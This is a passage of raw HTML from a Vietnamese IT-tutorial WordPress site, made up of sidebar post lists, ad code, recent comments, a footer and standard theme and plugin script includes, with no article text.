                        <span class="td-post-author-name"><a href="https://sinhvientot.net/author/admin/">Mr Good</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T08:30:19+07:00" >April 20, 2016</time></span>                        <span class="td-module-comments"><a href="https://sinhvientot.net/mang-may-tinh-la-gi/#comments">35</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://sinhvientot.net/giai-thuat-dieu-phoi-shortest-job-first-scheduling-sjf/" rel="bookmark" class="td-image-wrap " title="Giải thuật điều phối Shortest-Job-First Scheduling (SJF)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giải thuật điều phối Shortest-Job-First Scheduling (SJF)" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2016/04/image002-26.png"  width="80" height="45" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/giai-thuat-dieu-phoi-shortest-job-first-scheduling-sjf/" rel="bookmark" title="Giải thuật điều phối Shortest-Job-First Scheduling (SJF)">Giải thuật điều phối Shortest-Job-First Scheduling (SJF)</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-20T09:53:27+07:00" >April 20, 2016</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-su-dung-google-classroom-cho-sinh-vien/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn sử dụng Google Classroom cho sinh viên" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn sử dụng Google Classroom cho sinh viên" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/09/huong-dan-su-dung-google-classroom-cho-sinh-vien-11-80x60.png"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-su-dung-google-classroom-cho-sinh-vien/" rel="bookmark" title="Hướng dẫn sử dụng Google Classroom cho sinh viên">Hướng dẫn sử dụng Google Classroom cho sinh viên</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-20T11:13:18+07:00" >September 20, 2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://sinhvientot.net/xoa-tat-ca-cac-khoang-trang-thua-cua-xau-ky-tu-s/" rel="bookmark" class="td-image-wrap " title="Xóa tất cả các khoảng trắng thừa của xâu ký tự s" ><img class="entry-thumb" src="[data-uri]" alt="" title="Xóa tất cả các khoảng trắng thừa của xâu ký tự s" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2017/05/laptrinhC-300x210-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/xoa-tat-ca-cac-khoang-trang-thua-cua-xau-ky-tu-s/" rel="bookmark" title="Xóa tất cả các khoảng trắng thừa của xâu ký tự s">Xóa tất cả các khoảng trắng thừa của xâu ký tự s</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-16T08:21:03+07:00" >May 16, 2017</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://sinhvientot.net/cau-truc-du-lieu-danh-sach-nhan-vien/" rel="bookmark" class="td-image-wrap " title="Cấu trúc dữ liệu danh sách nhân viên" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cấu trúc dữ liệu danh sách nhân viên" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2017/05/laptrinhC-300x210-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/cau-truc-du-lieu-danh-sach-nhan-vien/" rel="bookmark" title="Cấu trúc dữ liệu danh sách nhân viên">Cấu trúc dữ liệu danh sách nhân viên</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-27T23:06:25+07:00" >May 27, 2017</time></span>                                    </div>
            </div>

        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_41_d96" data-td_block_id="tdi_41_d96">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_42_bb7 td_block_template_1 ">

<style>
/* custom css */
.tdi_42_bb7.td-a-rec{
					text-align: center;
				}.tdi_42_bb7 .td-element-style{
					z-index: -1;
				}.tdi_42_bb7.td-a-rec-img{
				    text-align: left;
				}.tdi_42_bb7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_42_bb7.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="8837782191"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="8837782191"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="8837782191"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="8837782191"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_15 td_block_widget tdi_43_67d td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_43_67d" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_43_67d = new tdBlock();
block_tdi_43_67d.id = "tdi_43_67d";
block_tdi_43_67d.atts = '{"sort":"featured","custom_title":"B\u00e0i m\u1edbi","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_43_67d","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_43_67d","tdc_css_class_style":"tdi_43_67d_rand_style"}';
block_tdi_43_67d.td_column_number = "1";
block_tdi_43_67d.block_type = "td_block_15";
block_tdi_43_67d.post_count = "4";
block_tdi_43_67d.found_posts = "653";
block_tdi_43_67d.header_color = "#";
block_tdi_43_67d.ajax_pagination_infinite_stop = "";
block_tdi_43_67d.max_num_pages = "164";
tdBlocksArray.push(block_tdi_43_67d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Bài mới</span></h4></div><div id=tdi_43_67d class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/download-cisco-packet-tracer/" rel="bookmark" class="td-image-wrap " title="Download Cisco Packet Tracer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Download Cisco Packet Tracer" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2019/07/huong-dan-cau-hinh-static-route-tren-routers-cisco-01-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/download/" class="td-post-category">Download</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/download-cisco-packet-tracer/" rel="bookmark" title="Download Cisco Packet Tracer">Download Cisco Packet Tracer</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/cai-dat-webserver-tren-localhost-de-chay-wordpress/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn cài đặt webserver trên localhost để chạy wordpress" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn cài đặt webserver trên localhost để chạy wordpress" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2021/09/cai-dat-webserver-tren-localhost-de-chay-wordpress-10_result-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/mang/windows/windows-10/" class="td-post-category">Windows 10</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/cai-dat-webserver-tren-localhost-de-chay-wordpress/" rel="bookmark" title="Hướng dẫn cài đặt webserver trên localhost để chạy wordpress">Hướng dẫn cài đặt webserver trên localhost để chạy wordpress</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/huong-dan-cau-hinh-ip-ilo-may-chu-hp-dl380-gen10/" rel="bookmark" class="td-image-wrap " title="Hướng dẫn cấu hình IP ILO máy chủ HP DL380 Gen10" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hướng dẫn cấu hình IP ILO máy chủ HP DL380 Gen10" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2021/03/HPE-icon-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/mang/server/hpe/" class="td-post-category">HPE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/huong-dan-cau-hinh-ip-ilo-may-chu-hp-dl380-gen10/" rel="bookmark" title="Hướng dẫn cấu hình IP ILO máy chủ HP DL380 Gen10">Hướng dẫn cấu hình IP ILO máy chủ HP DL380 Gen10</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sinhvientot.net/centos-8-gioi-thieu-ve-he-dieu-hanh-linux/" rel="bookmark" class="td-image-wrap " title="CentOS 8 &#8211; Giới thiệu về hệ điều hành Linux (P1)" ><img class="entry-thumb" src="[data-uri]" alt="" title="CentOS 8 &#8211; Giới thiệu về hệ điều hành Linux (P1)" data-type="image_tag" data-img-url="https://sinhvientot.net/wp-content/uploads/2020/07/Screenshot-from-2020-07-06-11-08-35-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sinhvientot.net/category/mang/linux/centos/" class="td-post-category">CentOS</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/centos-8-gioi-thieu-ve-he-dieu-hanh-linux/" rel="bookmark" title="CentOS 8 &#8211; Giới thiệu về hệ điều hành Linux (P1)">CentOS 8 &#8211; Giới thiệu về hệ điều hành Linux (P1)</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_43_67d" data-td_block_id="tdi_43_67d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_43_67d" data-td_block_id="tdi_43_67d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_44_6f4 td_block_template_1 ">

<style>
/* custom css */
.tdi_44_6f4.td-a-rec{
					text-align: center;
				}.tdi_44_6f4 .td-element-style{
					z-index: -1;
				}.tdi_44_6f4.td-a-rec-img{
				    text-align: left;
				}.tdi_44_6f4.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_44_6f4.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="3777027202"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="3777027202"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="3777027202"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6604842658947639" data-ad-slot="3777027202"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside id="recent-comments-13" class="td_block_template_1 widget recent-comments-13 widget_recent_comments"><h4 class="block-title"><span>Phản hồi mới nhất</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://sinhvientot.net" class="url" rel="ugc">Mr Good</a></span> on <a href="https://sinhvientot.net/huong-dan-tao-users-ou-va-phan-quyen-quan-ly-ou-tren-windows-server-2016-2012-2008-2003/#comment-27169">Hướng dẫn tạo Users, OU và phân quyền quản lý OU trên Windows Server 2016/2012/2008/2003</a></li><li class="recentcomments"><span class="comment-author-link">Đinh Toàn</span> on <a href="https://sinhvientot.net/xay-dung-va-trien-khai-he-thong-voip-cho-doanh-nghiep-vua-va-nho/#comment-26922">Xây dựng và triển khai hệ thống VoIP cho doanh nghiệp vừa và nhỏ</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://sinhvientot.net" class="url" rel="ugc">Mr Good</a></span> on <a href="https://sinhvientot.net/xay-dung-additional-domain-controller-tren-windows-server-2016-2012-2008-2003/#comment-17680">Xây dựng Additional Domain Controller trên Windows Server 2016/2012/2008/2003</a></li><li class="recentcomments"><span class="comment-author-link">đức</span> on <a href="https://sinhvientot.net/cau-truc-du-lieu-danh-sach-nhan-vien/#comment-15785">Cấu trúc dữ liệu danh sách nhân viên</a></li><li class="recentcomments"><span class="comment-author-link">Quang</span> on <a href="https://sinhvientot.net/xay-dung-additional-domain-controller-tren-windows-server-2016-2012-2008-2003/#comment-15422">Xây dựng Additional Domain Controller trên Windows Server 2016/2012/2008/2003</a></li></ul></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu" class="td-subfooter-menu"><li id="menu-item-3323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3323"><a href="https://sinhvientot.net/homepage-infinite-scroll/">Home</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1437"><a href="https://sinhvientot.net/about-us/">About us</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1435"><a href="https://sinhvientot.net/contact-us/">Contact Us</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2947"><a href="https://sinhvientot.net/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016, All Rights Reserved. Donations are always appreciated! MEW: 0x296f1a39d5Ca3cb83C76724eA38af3B90B90109D                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/cac-ky-thuat-thuyet-trinh-trong-powerpoint/" rel="bookmark" title="Các kỹ thuật thuyết trình trong PowerPoint">Các kỹ thuật thuyết trình trong PowerPoint</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://sinhvientot.net/author/admin/">Mr Good</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-17T21:16:10+07:00" >April 17, 2016</time></span>                    <span class="td-module-comments"><a href="https://sinhvientot.net/cac-ky-thuat-thuyet-trinh-trong-powerpoint/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sinhvientot.net/namespaces-trong-csharp/" rel="bookmark" title="Namespaces trong C#">Namespaces trong C#</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://sinhvientot.net/author/hieunv/">Nguyễn Văn Hiếu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-30T21:33:13+07:00" >August 30, 2016</time></span>                    <span class="td-module-comments"><a href="https://sinhvientot.net/namespaces-trong-csharp/#respond">0</a></span>                </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 6966dd9484b13
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sinhvientot.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sinhvientot.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sinhvientot.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdRbTElAAAAAJ_oW2xynrCPa2FXkFxp2qHhfYPD&amp;ver=3.0" id="google-recaptcha-js"></script>
